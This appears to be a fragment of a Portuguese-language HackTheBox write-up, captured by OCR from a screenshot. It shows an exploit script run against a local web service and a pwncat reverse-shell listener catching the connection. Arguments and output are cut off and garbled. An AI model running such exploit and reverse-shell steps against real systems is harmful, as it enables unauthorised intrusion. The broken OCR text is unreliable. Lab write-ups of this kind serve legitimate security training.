
Com o repositório devidamente clonado em
nossa máquina executaremos da seguinte forma:
┌──
(
root�kali
)
-[/home/kali/hackthebox/machines-linux/s
└─# python3 exploit.py 
-t
 http://127.0.0.1:8081 
-ip
 1
[>]
[>]
[>]
[>]
[!]
Mesmo com a mensagem de falha no envio do
payload temos o seguinte retorno em nosso
pwncat:
┌──
(
root�kali
)
-[/home/kali/hackthebox/machines-linux/s
└─# pwncat-cs 
-lp
[
[